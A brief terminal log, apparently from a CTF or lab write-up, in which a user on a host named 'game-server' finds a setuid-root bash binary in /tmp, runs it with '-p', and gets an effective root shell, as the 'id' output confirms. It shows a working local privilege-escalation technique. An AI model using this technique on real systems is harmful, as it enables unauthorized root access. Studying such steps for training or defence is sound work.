 game-tester@game-server:/tmp$ ls r-lt
ls: cannot access 'r-lt': No such file or directory
game-tester@game-server:/tmp$ ls -rlt
total 1080
drwxr-xr-x 3 root root    4096 Jul  7 17:26 v8-compile-cache-0
-rwsr-sr-x 1 root root 1099016 Sep 11 14:52 bash
game-tester@game-server:/tmp$ ./bash -p
bash-4.4# id
uid=1001(game-tester) gid=1001(game-tester) euid=0(root) egid=0(root) groups=0(root),1001(game-tester)
bash-4.4#